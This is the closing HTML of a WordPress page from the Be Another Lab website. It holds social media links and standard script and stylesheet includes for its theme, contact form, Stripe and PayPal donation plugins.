				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="http://twitter.com/beanotherlab"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" rel="noopener" href="http://www.facebook.com/themachinetobeanother/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="http://vimeo.com/beanotherlab"><i class="fa fa-vimeo"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/beanotherlab"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" rel="noopener" href="http://www.youtube.com/channel/UCPnmSeAV_cL6Ik27gdCxrGQ"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" rel="noopener" href="http://github.com/BeAnotherLab"><i class="fa fa-github-alt"></i></a></li><li><a target="_blank" rel="noopener" href="http://www.instagram.com/beanotherlab/"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"></script><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://beanotherlab.org/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://beanotherlab.org/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://beanotherlab.org/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://beanotherlab.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://beanotherlab.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/beanotherlab.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https:\/\/beanotherlab.org\/wp-admin\/admin-ajax.php","nonce":"67830e134a","opens":"2","cancel":"","return":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/plugins/easy-paypal-donation//assets/js/wpedon.js?ver=1.4.5" id="wpedon-js"></script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/themes/salient/js/build/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/themes/salient/js/build/third-party/flickity.min.js?ver=2.3.1" id="flickity-js"></script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/beanotherlab.org\/wp-admin\/admin-ajax.php","postID":"6986","rooturl":"https:\/\/beanotherlab.org","disqusComments":"false","loveNonce":"0223ec15e8","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"salient"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://beanotherlab.org/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
</body>
</html>